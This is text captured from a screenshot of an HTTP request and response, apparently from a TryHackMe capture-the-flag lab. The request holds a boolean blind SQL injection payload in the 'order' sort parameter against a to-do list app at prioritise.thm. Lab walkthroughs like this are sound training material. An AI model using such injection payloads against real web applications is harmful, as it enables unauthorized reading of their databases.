 Request
Pretty Raw Hex
\n
1 GET /?order=`title`+limit+(select+case+when+((select+'ab')='ab')+then+3+else+1+end);--
HTTP/1.1
2 Host: prioritise.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://prioritise.thm/?success=Deleted%20item
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
Prioritise
Your todo list
Sort by
ab
2024-
09-26
Delete
cd
2024-
09-03
Delete
foobar
2024-
09-11
Delete
Add a new item
Title
Add item